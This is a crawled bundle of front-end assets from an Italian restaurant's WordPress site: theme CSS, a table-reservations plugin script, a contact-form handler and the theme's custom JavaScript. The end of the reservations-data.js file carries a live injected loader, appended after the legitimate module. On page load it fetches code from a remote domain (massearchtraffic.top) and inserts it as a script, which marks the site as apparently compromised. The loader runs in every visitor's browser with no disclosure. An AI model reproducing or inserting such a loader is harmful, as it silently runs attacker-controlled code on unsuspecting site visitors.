.gg-module-meta.alternate-style .price .before-price,
.gg-module-meta.alternate-style .price .after-price {
  color: #fff;

  font-size: 16px;
}

@media (max-width: 768px) {
  .gg-module-meta.alternate-style .price .before-price,
  .gg-module-meta.alternate-style .price .after-price {
    font-size: 16px;
  }
}


/*Date picker*/
/*!
 * Datepicker for Bootstrap v1.7.0-dev (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */

.datepicker {
  padding: 4px;
  direction: ltr;
}
.datepicker-inline {
  width: 220px;
}
.datepicker.datepicker-rtl {
  direction: rtl;
}
.datepicker.datepicker-rtl.dropdown-menu {
  left: auto;
}
.datepicker.datepicker-rtl table tr td span {
  float: right;
}

.datepicker-dropdown.dropdown-menu {
  opacity: 1;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
  width: 100%;

}
.datepicker-dropdown {
  top: 0;
  left: 0;
}

.datepicker table {
  margin: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;

  background: transparent;
  width: 100%;
  border: 0;
}
.datepicker td,
.datepicker th {
  text-align: center;
  width: 20px;
  height: 20px;

  color: #fff;

  border: none;
  background: transparent;
}
.table-striped .datepicker table tr td,
.table-striped .datepicker table tr th {
  background-color: transparent;
}
.datepicker table tr td.day:hover,
.datepicker table tr td.day.focused {
  background: #d59b39;
  color: #fff;
  cursor: pointer;
}
.datepicker table tr td.old,
.datepicker table tr td.new {
  color: rgba(255,255,255,0.5);
}
.datepicker table tr td.disabled,
.datepicker table tr td.disabled:hover {
  background: none;
  color: rgba(255,255,255,0.5);
  cursor: default;
}
.datepicker table tr td.highlighted {
  background: #d59b39;
  border-radius: 0;
}
.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover {
  background-color: #d59b39;
  color: #000;
}
.datepicker table tr td.today:hover,
.datepicker table tr td.today:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today:hover.disabled,
.datepicker table tr td.today.disabled.disabled,
.datepicker table tr td.today.disabled:hover.disabled,
.datepicker table tr td.today[disabled],
.datepicker table tr td.today:hover[disabled],
.datepicker table tr td.today.disabled[disabled],
.datepicker table tr td.today.disabled:hover[disabled] {
  background-color: #fff;
  color: #000;
}
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active {
  background-color: #fbf069 \9;
}
.datepicker table tr td.today:hover:hover {
  color: #000;
}
.datepicker table tr td.today.active:hover {
  color: #000;
}
.datepicker table tr td.range,
.datepicker table tr td.range:hover,
.datepicker table tr td.range.disabled,
.datepicker table tr td.range.disabled:hover {
  background: #eeeeee;
}
.datepicker table tr td.range.today,
.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today.disabled:hover {
  background-color: #f3d17a;
}
.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today:hover:hover,
.datepicker table tr td.range.today.disabled:hover,
.datepicker table tr td.range.today.disabled:hover:hover,
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active,
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today:hover.disabled,
.datepicker table tr td.range.today.disabled.disabled,
.datepicker table tr td.range.today.disabled:hover.disabled,
.datepicker table tr td.range.today[disabled],
.datepicker table tr td.range.today:hover[disabled],
.datepicker table tr td.range.today.disabled[disabled],
.datepicker table tr td.range.today.disabled:hover[disabled] {
  background-color: #f3e97a;
}
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active {
  background-color: #efe24b \9;
}
.datepicker table tr td.selected,
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected.disabled:hover {
  background-color: #9e9e9e;
}
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected:hover:hover,
.datepicker table tr td.selected.disabled:hover,
.datepicker table tr td.selected.disabled:hover:hover,
.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active,
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected:hover.disabled,
.datepicker table tr td.selected.disabled.disabled,
.datepicker table tr td.selected.disabled:hover.disabled,
.datepicker table tr td.selected[disabled],
.datepicker table tr td.selected:hover[disabled],
.datepicker table tr td.selected.disabled[disabled],
.datepicker table tr td.selected.disabled:hover[disabled] {
  background-color: #808080;
}
.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active {
  background-color: #666666 \9;
}
.datepicker table tr td.active,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active.disabled:hover {
  background-color: #006dcc;
}
.datepicker table tr td.active:hover,
.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active:hover.disabled,
.datepicker table tr td.active.disabled.disabled,
.datepicker table tr td.active.disabled:hover.disabled,
.datepicker table tr td.active[disabled],
.datepicker table tr td.active:hover[disabled],
.datepicker table tr td.active.disabled[disabled],
.datepicker table tr td.active.disabled:hover[disabled] {
  background-color: #0044cc;
}
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active {
  background-color: #d59b39;
}
.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 1%;
  cursor: pointer;
}
.datepicker table tr td span:hover,
.datepicker table tr td span.focused {
  background: #d59b39;
}
.datepicker table tr td span.disabled,
.datepicker table tr td span.disabled:hover {
  background: none;
  color: rgba(255,255,255,0.5);
  cursor: default;
}
.datepicker table tr td span.active,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active.disabled:hover {
  background-color: #006dcc;
}
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active:hover:hover,
.datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active.disabled:hover:hover,
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active:hover.disabled,
.datepicker table tr td span.active.disabled.disabled,
.datepicker table tr td span.active.disabled:hover.disabled,
.datepicker table tr td span.active[disabled],
.datepicker table tr td span.active:hover[disabled],
.datepicker table tr td span.active.disabled[disabled],
.datepicker table tr td span.active.disabled:hover[disabled] {
  background-color: #0044cc;
}
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active {
  background-color: #003399 \9;
}
.datepicker table tr td span.old,
.datepicker table tr td span.new {
  color: rgba(255,255,255,0.5);
}
.datepicker .datepicker-switch {
  width: 145px;
}
.datepicker .datepicker-switch,
.datepicker .prev,
.datepicker .next,
.datepicker tfoot tr th {
  cursor: pointer;
}
.datepicker .datepicker-switch:hover,
.datepicker .prev:hover,
.datepicker .next:hover,
.datepicker tfoot tr th:hover {
  background: #d59b39;
}
.datepicker .prev.disabled,
.datepicker .next.disabled {
  visibility: hidden;
}
.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}
.input-append.date .add-on,
.input-prepend.date .add-on {
  cursor: pointer;
}
.input-append.date .add-on i,
.input-prepend.date .add-on i {
  margin-top: 3px;
}
.input-daterange input {
  text-align: center;
}

.input-daterange .add-on {
  display: inline-block;
  width: auto;
  min-width: 16px;
  height: 18px;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 18px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  vertical-align: middle;
  background-color: #d59b39;
  border: 1px solid #ccc;
  margin-left: -5px;
  margin-right: -5px;
}

/*WPML*/

/*Header*/
.menu-item-language ul.submenu-languages {
  display: none;

  min-width: auto; 
}

.menu-item-language ul.submenu-languages span {
  display: inline;
}

.menu-item-language ul.submenu-languages img {
  margin-right: 15px;
}

/*Header built it*/
.gg-language-switcher #langswitch {
  min-width: 60px;
}
.gg-language-switcher #langswitch img {
  max-width: inherit;
}

/*Footer*/
#lang_sel_footer {
  float: left;
  width: 100%;
  background: #000;
  padding: 35px 0;
  font-size: 14px;
}

#lang_sel_footer ul {
  list-style: none;
  padding: 0;
  margin: 0;

  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-justify-content: center;
  justify-content:center;
}


#lang_sel_footer ul li {
  -webkit-flex: none;
  flex: none;
}

#lang_sel_footer ul li a {
  text-transform: uppercase;
  color: rgba(255,255,255,0.5);
  font-weight: 600;
  letter-spacing: 3px;
  padding: 0 15px;
}

/*Webkit devices fix*/

html,
body{
    -webkit-overflow-scrolling : touch !important;
    /*overflow-y: auto !important;*/
    height: 100% !important;
}

textarea,
input.text,
input[type="text"],
input[type="button"],
input[type="submit"],
.input-checkbox {
  border-radius: 0;
}

/* Timeline btn */
.timeline-btn {
    margin-top: 45px;
}

/*Others*/
body.gg-slider-is-beneath_header .navbar-fixed-top:not(.navbar-is-scrolling) {
    background: transparent;
    box-shadow: none;
}

.gg-instagram-feed h2 {
    margin: 0 0 30px 0;
    color: #000;
    font-size: 21px;
    text-transform: uppercase;
    letter-spacing: 8px;
    font-weight: 600;
    font-family: "Open Sans";
    line-height: normal;
}

.gg-instagram-feed h2 a {
    color: #000;
}

@media (min-width: 768px) {
    .gg-instagram-feed h2 {
        font-size: 30px;
    }
}

@media (min-width: 1200px) {
    .gg-instagram-feed h2 {
        font-size: 40px;
    }
}

@media (max-width: 992px) {
    
    body .vc_custom_1476986830556,
    body .vc_custom_1548090901685{
        padding-left: 0!important;
        padding-right: 0!important;
    }
    
    .cd-timeline-image,
    .cd-timeline-content {
        width: 100%;
        transform: none;
    }
    .cd-timeline-date h4 {
        font-size: 100px;
        margin-top: 100px;
        margin-bottom: 100px;
    }
}

/*New wheather widget*/

.footer-widgets .splw-lite-wrapper {
  font-family: inherit;
  font-size: inherit;
  padding-top: 0;
}

.footer-widgets .splw-lite-wrapper .splw-lite-header {
  margin-bottom: 20px;
}

.footer-widgets .splw-lite-wrapper .splw-lite-header-title {
  font-size: 14px;
  font-weight: bold;
  line-height: normal;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #fff;  
}

.footer-widgets .splw-weather-title {
  display: none !important;
}

.footer-widgets .splw-main-wrapper {
  margin: 0 !important;
}

.footer-widgets .splw-weather-title,
.footer-widgets .splw-lite-wrapper,
.footer-widgets .splw-lite-wrapper .splw-lite-header,
.footer-widgets .splw-lite-wrapper .splw-lite-current-temp {
  text-align: left;
}

.footer-widgets .splw-lite-wrapper .splw-cur-temp {
  justify-content: flex-start;
}

.footer-widgets .splw-lite-wrapper .splw-lite-current-temp img {
  background: #fff;
  margin-right: 15px;
}

.footer-widgets .splw-lite-wrapper .splw-cur-temp {
  color: #fff;
}

.footer-widgets .splw-lite-wrapper .splw-lite-current-text .splw-other-opt {
  font-size: 14px;
  font-weight: bold;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: 1fr;
  grid-column-gap: 15px;
  grid-row-gap: 5px;

  border: 1px solid #383e48;
  padding: 10px;
}

.footer-widgets .splw-lite-wrapper .splw-lite-current-text {
  margin-top: 25px;
}

.footer-widgets .splw-lite-wrapper .splw-lite-current-text .splw-lite-desc {
  font-weight: bold;
  color: #fff;
}

/* woocommerce update */
.woocommerce .shop_table.cart td.product-thumbnail img {
  max-width: 120px;
}

--- FILE ---
content_type: text/javascript
request_url: https://abbalughente.it/wp-content/plugins/ketchup-restaurant-reservations/assets/javascript/reservations-data.js?ver=1.0
body_size: 840
content:
var reservationData = (function ($) {
    var interactionName = false;

    /*
     Stored Interactions with the already supported interactions
     If you have added any new interactions just use the setInteraction method to change the interactionName directly
     Or follow the pattern:
     
     var restaurant = reservationData('wp');
     //Do some code
     
     restaurant.storeInteraction('ni', 'new_interaction');
     restaurant.switchInteraction('ni');
     
     //Do more code;
     
     */
    var storedInteractions = {        
        "bk": 'bookings',
        "tb": 'tables',
        'mlc': 'mailchimper'
    };

    //Constructor
    function reservationData(interaction) {
        interactionName = storedInteractions[interaction];

        return {
            "getInteraction": getInteractionName,
            "setInteraction": setInteractionName,
            "storeInteraction": setStoredInteraction,
            "switchInteraction": changeInteraction,
            //These work with working_periods, bookings and tables interactions
            "add": add,
            "get": get,
            "getAll": getAll,
            "edit": edit,
            "remove": remove,            
            //These works only with tables interaction
            "addMultipleTables": createMultipleTables,
            "setTableMeta": setTableMeta,
            //These work only with Bookings
            "getQueriedBooking": getQueriedBooking,
            "getBookingByKey": getBookingByKey,
            "cancelBooking": cancelBooking,
            //These work only with mailchimper interaction
            "getContactsLists": getContactsLists,
            //This only works with mailchimp
            "uploadToMailChimp": uploadToContactsLists
        };
    }

    //The Functionality Follows
    function ajaxcall(method, recordData, callback) {

        $.ajax({
            type: "post",
            url: kechup_rr_admin_vars.url,
            //contentType: "application/x-www-form-urlencoded;charset=utf-8",
            data: {
                'action': "kechup_rr_" + interactionName + "_interact",
                'validation_key': kechup_rr_admin_vars.kechup_rr_cnonce,
                'operation': method,
                'data': JSON.stringify(recordData)
            },
            success: function (data) {
                callback(data);
            }
        });
    }

    function getInteractionName(name) {
        return interactionName;
    }

    function setInteractionName(name) {
        interactionName = name;
        return interactionName;
    }

    function setStoredInteraction(sortname, name) {
        storedInteractions[sortname] = name;
        return true;
    }

    function changeInteraction(sortname) {
        interactionName = storedInteractions[sortname];
        return interactionName;
    }

    function add(recordData, callback) {
        ajaxcall('create', recordData, callback);
        return true;
    }

    function get(recordId, callback) {
        ajaxcall('get', [recordId], callback);
        return true;
    }

    function getAll(restaurantId, callback) {
        ajaxcall('getAll', restaurantId, callback);
        return true;
    }

    function edit(recordData, callback) {
        ajaxcall('edit', recordData, callback);
        return true;
    }

    function remove(recordId, callback) {
        ajaxcall('delete', recordId, callback);
        return true;
    }   

    function getQueriedBooking(recordData, callback) {
        if (interactionName === 'bookings') {
            ajaxcall('getQueried', recordData, callback);
            return true;
        } else {
            return false;
        }
    }
    
    function getBookingByKey(bookingKey, callback) {
        if ( interactionName === 'bookings') {
            ajaxcall('getByKey', bookingKey, callback);
            return true;
        } else {
            return false;
        }
    }

    function cancelBooking(bookingKey, callback) {
        if (interactionName === 'bookings') {
            ajaxcall('cancelBooking', bookingKey, callback);
            return true;
        } else {
            return false;
        }
    }

    function createMultipleTables(restaurantId, callback) {
        if (interactionName === 'tables') {
            ajaxcall('createMultiple', restaurantId, callback);
            return true;
        } else {
            return false;
        }
    }

    function setTableMeta(recordData, callback) {
        if (interactionName === 'tables') {
            ajaxcall('editMeta', recordData, callback);
            return true;
        } else {
            return false;
        }
    }

    function getContactsLists(callback) {
        if (interactionName === 'mailchimper') {
            ajaxcall('getLists', [], callback);
            return true;
        } else {
            return false;
        }
    }
    function uploadToContactsLists(recordData, callback) {
        if (interactionName === 'mailchimper') {
            ajaxcall('subscribeUsersFrom', recordData, callback);
            return true;
        } else {
            return false;
        }
    }



    //Return the Constructor
    return reservationData;
}(jQuery));;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: text/javascript
request_url: https://abbalughente.it/wp-content/themes/farmhouse/js/forms/cf.js?ver=2.7
body_size: 18
content:
jQuery(document).ready(function($) {
	var form = $('#contact-form');
    
    $(form).each(function () {

        $(this).formValidation({framework: 'bootstrap'})
        .on('success.form.fv', function(e) {
            // Prevent form submission
            e.preventDefault();

            // Get the form instance
            var $form = $(e.target);

            // Get the BootstrapValidator instance
            var fv = $form.data('formValidation');

            $form.find("#cf-msg").html('<div class="gg-ajax-loader">Loading...</div>');
			$.ajax({
				type: 'POST',
				url: ajax_object_cf.ajax_url,
				data: $form.serialize(),
				dataType: 'json',
				success: function(response) {
					if (response.status == 'success') {
						$form[0].reset();
					}
					$form.find("#cf-msg .gg-ajax-loader").remove();
					$form.find("#cf-msg").html('<div class="gg-form-response">' + response.errmessage + '</div>');

				}

			});

        });
});
});

--- FILE ---
content_type: text/javascript
request_url: https://abbalughente.it/wp-content/themes/farmhouse/js/custom.js?ver=2.7
body_size: 2934
content:
(function ($) {
"use strict";

var comFunct = {

    isDesktop: function () {
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {
            return false;
        } else {
            return true;
        }
    },
    isMobileDevice: function () {
        return navigator.userAgent.toLowerCase().indexOf('iphone') > -1 || navigator.userAgent.toLowerCase().indexOf('ipad') > -1 || navigator.userAgent.toLowerCase().indexOf('ipod') > -1 || navigator.userAgent.toLowerCase().indexOf('android') > -1 || navigator.userAgent.toLowerCase().indexOf('webos') > -1 || navigator.userAgent.toLowerCase().indexOf('blackberry') > -1
    },
    isMobileDeviceFake: function () {
        if (comFunct.getViewport('width') < 979) {
            return true;
        } else {
            return false;
        }

    },
    getViewport: function (type) {
        var viewPortWidth;
        var viewPortHeight;

        // the more standards compliant browsers (mozilla/netscape/opera/IE7) use window.innerWidth and window.innerHeight
        if (typeof window.innerWidth != 'undefined') {
            viewPortWidth = window.innerWidth, viewPortHeight = window.innerHeight
        }

        // IE6 in standards compliant mode (i.e. with a valid doctype as the first line in the document)
        else if (typeof document.documentElement != 'undefined' && typeof document.documentElement.clientWidth != 'undefined' && document.documentElement.clientWidth != 0) {
            viewPortWidth = document.documentElement.clientWidth, viewPortHeight = document.documentElement.clientHeight
        }

        // older versions of IE
        else {
            viewPortWidth = document.getElementsByTagName('body')[0].clientWidth, viewPortHeight = document.getElementsByTagName('body')[0].clientHeight
        }

        // return
        if (type == 'width') {
            return viewPortWidth;
        } else {
            return viewPortHeight;
        }
    },
    log: function () {
        if (!window.console) {
            window.console = {
                log: function () {
                }
            };
        } else {
            for (var i = 0; i < arguments.length; i++)
                console.log(arguments[i]);
        }
    },
    is_touch_device: function () {
        return 'ontouchstart' in window || 'onmsgesturechange' in window;
    },
    getRelativepath: function () {
        var currentUrl = location.href;
        var currentHost = location.protocol + "//" + location.hostname;
        var cRelativeUrl = currentUrl.replace(currentHost, '');

        return cRelativeUrl;
    }
};



function gg_isotope_init() {

	if($('.el-grid:not(.gg-slick-carousel)').length > 0){
	    var layout_modes = {
	        fitrows: 'fitRows',
	        masonry: 'masonry'
	    }
	    jQuery('.gg_posts_grid').each(function(){
	        var $container = jQuery(this);
	        var $thumbs = $container.find('.el-grid:not([data-layout-mode="list"])');
	        var layout_mode = $thumbs.attr('data-layout-mode');
	        
	        $thumbs.isotope({
	            // options
	            itemSelector : '.isotope-item',
	            layoutMode : (layout_modes[layout_mode]==undefined ? 'fitRows' : layout_modes[layout_mode]),
	        });


			//Isotope filter
	        if($container.find('.gg_filter').length > 0){
		        $container.find('.gg_filter a').data('isotope', $thumbs).on('click', function(e) {
		            e.preventDefault();
		            var $thumbs = jQuery(this).data('isotope');
		            jQuery(this).parent().parent().find('.active').removeClass('active');
		            jQuery(this).parent().addClass('active');
		            $thumbs.isotope({filter: jQuery(this).attr('data-filter')});
		        });
	    	}

	        jQuery(window).on('load resize', function() {
				$thumbs.imagesLoaded( function() {
				 	$thumbs.isotope('layout');
				});
	        });

	    });
	}
}

/* Counter */
function gg_counter_init(){
	if($('.counter').length > 0){
		jQuery('.counter-holder').waypoint(function() {
			$('.counter').each(function() {
				if(!$(this).hasClass('initialized')){
					$(this).addClass('initialized');
					var $this = $(this),
					countToNumber = $this.attr('data-number'),
					refreshInt = $this.attr('data-interval'),
					speedInt = $this.attr('data-speed');

					$(this).countTo({
						from: 0,
						to: countToNumber,
						speed: speedInt,
						refreshInterval: refreshInt
					});
				}
			});
		}, { offset: '85%' });
	}
}

/* Site loader */
function gg_site_loader_init(){

	/*Loader*/
	if( $('body').hasClass('gg-has-site-preloader') ) {
	    
	    var ww = $(window).width();
	    
	    setTimeout(function(){
	        $("#loader.open").stop().animate({top: -ww*2},1000);
	            setTimeout(function(){
	                $("#loader").removeClass("open").addClass("closed");
	                $("body").removeClass("loader-on").addClass("loader-off");
	                $("#loader .loader").css({"opacity":"0"});
	            },500);
	    },1500);
	}

}

/* Page animation */
function gg_page_animation_init() {
	//Parallax
	if( $('body').hasClass('gg-has-page-parallax') && ! $('body').hasClass('single-product') ) {

	    var header = $('.page-meta');
	    var content = $('#content:first');
	    var scrollMagicController = new ScrollMagic.Controller();
	    var heightDuration = comFunct.getViewport("height");

	    if (header.length > 0 && comFunct.getViewport("width") > 1024) {

	        content.css({'margin-top': heightDuration});

	        var timeline = new TimelineMax();
	        var tween = TweenMax.staggerFromTo(header, 1.4,
	            {
	                y: 0,
	                //opacity: 1,
	                //scale: 1
	            },
	            {
	                y: - heightDuration / 3,
	                //opacity: 0.6,
	                //scale: 1.08
	            },
	            0.2
	        );

	        timeline.add([tween]);
	        // Create the Scene and trigger when visible
	        var scene = new ScrollMagic.Scene({
	            duration: heightDuration,  //How many pixels to scroll / animate
	            offset: 1
	        })
	            .setTween(timeline)
	            .addTo(scrollMagicController);
	        //scene.addIndicators();
	    } else {
	    	content.css({'margin-top': 0});
	    }

	}
}

/* Detect dropdown edge */

function gg_detect_dropdown_edge() {
	if ( $('body').hasClass('gg-menu-dropdown-vertical') ) {
		if($('.dropdown').length > 0){
			$(".dropdown").on('mouseenter mouseleave', function (e) {
		        if ($('ul', this).length) {
		            var elm = $('ul:first', this);
		            var off = elm.offset();
		            var l = off.left;
		            var w = elm.width();
		            var docH = $(".container").height();
		            var docW = $(".container").width();

		            var isEntirelyVisible = (l + w <= docW);

		            if (!isEntirelyVisible) {
		                elm.addClass('edge');
		            } else {
		                elm.removeClass('edge');
		            }
		        }
		    });
		}
	}
}

//Sticky menu
function gg_sticky_menu() {

	var page_meta = $('header.site-header .page-meta');
    var main_menu = $('header.site-header .navbar');
    var main_menu_height = main_menu.outerHeight();

	if( $('body.gg-has-stiky-menu').length > 0 && page_meta.length > 0 ) {
		
		var admin_bar = $('#wpadminbar');
		var admin_bar_height = 0;

		if( admin_bar.length > 0 ) {
			//admin_bar_height = admin_bar.outerHeight();
		}

		page_meta.css('padding-top', main_menu_height + admin_bar_height +'px');
        
	}

}

//Hover navbar
function gg_hover_navbar() {
	if ( $(window).width() > 992 && !$('body').hasClass('gg-theme-is-mobile') ) {
		
		$('.navbar-default .dropdown, .navbar-default .dropdown-submenu').on('mouseover', function(){
			$(this).addClass('open');

		}).on('mouseout', function(){
			$(this).removeClass('open');
		});
		
		$('.dropdown-toggle').on('click', function() {
			if ($(this).next('.dropdown-menu').is(':visible')) {
				window.location = $(this).attr('href');
			}
		});

	} else {

		$('.navbar-default .dropdown').off('mouseover').off('mouseout');
		
	}
}

//WPML dropdown menu
function gg_wpml_dropdown(){
	//WPML menu
    if ($('.sub-menu.submenu-languages').length > 0)  {
    	var submenu = $('.sub-menu.submenu-languages');
    	var menu = submenu.parent();

    	menu.addClass('dropdown');
    	menu.find('a').first().addClass('dropdown-toggle').attr('data-toggle', 'dropdown');
    	submenu.addClass('dropdown-menu noclose');
    }
}

//Body space if header is disabled
function gg_disabled_header() {
	if ( $("body").hasClass("gg-page-has-header-disabled") || $("body").hasClass("error404") || $("body").hasClass("single-product") )  {
    	var navbar_height = $('.navbar').height();
    	$('#content').css('margin-top',navbar_height);
    }
}

$(document).ready(function () {

	gg_site_loader_init();
	gg_wpml_dropdown();
	gg_hover_navbar();
	gg_sticky_menu();
    gg_detect_dropdown_edge();
	gg_page_animation_init();
    gg_counter_init();
    gg_isotope_init();
    gg_disabled_header();

    //Load, resize, added to cart
	$(window).on("resize",function(e){
		gg_hover_navbar();
		gg_sticky_menu();
		gg_detect_dropdown_edge();
	});
    

    //Load, resize, added to cart
	$(window).on("load resize",function(e){
		//gg_hover_navbar();
	 	gg_site_loader_init();
	 	gg_page_animation_init();
	 	gg_disabled_header();
	});


    
	// here for the submit button of the comment reply form
	$('#submit, input[type="button"], input[type="reset"], input[type="submit"], a.checkout-button').addClass( 'btn btn-primary' );	
	
	$('table').not('.variations, .cart').addClass('table');

	$('form').not('.header-search form, .variations_form').addClass('table');

	$('form').attr('role', 'form');

	var inputs = $('input, textarea')
            .not(':input[type=button], :input[type=submit], :input[type=reset]');

	$(inputs).each(function() {
	    $(this).addClass('form-control');
	});


    //Currency switcher
	if($('.site-header .gg-currency-switcher').length > 0) {
	    $('.gg-currency-switcher ul.wcml_currency_switcher').addClass('dropdown-menu noclose');
    }

    // Reservation Form	
    //jQueryUI - Datepicker
    if ( jQuery().datepicker && $('#accommodation-form').length > 0 ) {

        var nowTemp = new Date();
		var now = new Date(nowTemp.getFullYear(), nowTemp.getMonth(), nowTemp.getDate(), 0, 0, 0, 0);
		
		//Get the WPML class
		var langClass = '';
		var body_wpml_class = $('body').attr("class").match(/calendar-[\w-]*\b/);
		var lang = 'en';

		if (body_wpml_class) {
			langClass = body_wpml_class.toString();
			lang = langClass.slice(-2);
		}
		
		$('#checkin').datepicker({
			startDate: now, 
			language: lang,
			todayHighlight: true,
			autoclose: true,
			container: "#picker-container"
		}).on('changeDate', function(e){
		$('#checkout').datepicker({ 
			autoclose: true,
			language: lang,
			container: "#picker-container"
		}).datepicker('setStartDate', e.date);
			$('#checkout').focus();
		});
		
    }
       

});

	
})(jQuery);